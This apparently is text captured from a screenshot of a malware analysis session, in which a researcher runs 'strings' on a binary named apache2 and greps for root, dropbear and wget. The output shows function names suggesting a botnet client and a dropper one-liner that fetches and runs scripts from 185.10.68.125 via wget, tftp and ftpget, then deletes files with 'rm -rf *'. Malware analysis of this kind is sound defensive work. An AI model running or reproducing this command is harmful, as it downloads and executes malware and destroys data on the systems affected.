 __GI_atoi
fseeko64
__register_frame_info
wcrtomb
__GI_getsockname
close
__libc_connect
passwords
__GI_strlen
sendHOLD
mainCommSock
pids
sendCNC
vfprintf
strpbrk
getBogos
_load_inttype
raise
free
sigprocmask
getsockname
[M26691612G3QC:~research aditya_sood$ strings apache2 | grep root ]
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; chmod 777 bins.
sh; sh bins.sh; tftp 185.10.68.125 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g
185.10.68.125; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.10.68.125 f
tp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *; exit
root
[M26691612G3QC:~research aditya_sood$ strings apache2 | grep dropbear ]
/usr/sbin/dropbear
[M26691612G3QC:~research aditya_sood$ strings apache2 | grep wget ]
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; chmod 777 bins.
sh; sh bins.sh; tftp 185.10.68.125 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g
185.10.68.125; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.10.68.125 f
tp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *; exit
wget --no-check-certificate -q -O /tmp/null
M26691612G3QC:~research aditya_sood$ strings apache2 | grep wget